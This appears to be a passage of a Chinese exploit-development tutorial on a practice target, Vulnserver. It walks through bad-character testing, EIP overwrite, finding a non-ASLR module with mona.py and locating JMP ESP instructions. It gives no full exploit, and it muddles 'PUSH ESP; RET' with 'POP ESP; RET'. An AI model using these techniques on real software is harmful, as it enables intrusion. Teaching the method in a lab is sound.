
查看内存中ESP的值
当子例程返回后,我们来看一下ESP所指向的值。溢出之后,在ESP所指向的空间(01C1F9E0)写入了许多FFFF。
测试坏字符
漏洞利用程序通过欺骗程序,插入代码到数据结构。
通常而言,以下这些字符会带来麻烦:

并不是上述所有字符会带来麻烦,也有可能存在其他坏字符。所以,接下来的任务是设法注入它们,看看会发生什么。





为了进一步测试坏字符,程序会向服务器发送一个3000字节,其中包括2006个“A”字符,随后是“BCDE”,程序返回结束后,它应该在EIP中,然后是所有256个可能的字符,最后是足够的“'F”字符,使得总长度为3000个字节。执行过程如下所示。


查看调试器左下侧窗口。第一个字节是00,但其它字符没有注入到内存中,既不是其他255个字节,也不是“F”字符。说明发生了00字节结束的字符串。 只有'\ X00'是坏字符。
查找合适的模块
已经控制了EIP,现在需要让它指向我们希望的地址,我们需要在ESP所执行的位置执行代码。
能起作用的两个最简单指令是“JMP ESP”和两个指令序列“PUSH ESP; RET”。
为了找到这些指令,我们需要检查Vulnerable Server运行时载入的模块。

下面利用Immunity Debugger插件 mona.py,下载后将mona.py放置在程序安装目录C: \Immunity Inc\Immunity Debugger\PyCommands中。
运行服务器程序,在调试器命令输入窗口中运行
#!bash
!mona modules

由于Windows 7引入了ASLR,它导致模块的地址在每次启动之后都会发生变化。改变它每次重新启动时模块的地址。
为了得到可靠的漏洞利用程序,我们需要一个模块不带有ASLR和Rebase。
从下图中可以发现,有两个模块Rebase 和 ASLR 列都显示为"False",它们是essfunc.dll和vulnserver.exe。

然而,由于 vulnserver.exe加载在非常低的地址值,开始于0x00,因此,任何引用该地址的vulnserver.exe将会获得一个空字节,而由于'\X00'是坏字符,所以它将不起作用而不能使用,因此,唯一可用的模块是essfunc.dll。 12 测试跳转指令 利用metasploit中的nasm_shell,可以显示"JMP ESP"和"POP ESP; RET"指令的汇编表示,分别是FFE4和5CC3。
如果我们能在essfunc.dll中找到这些字符序列,那么我们就能用它们开发漏洞利用程序。

在调试器中使用如下命令:
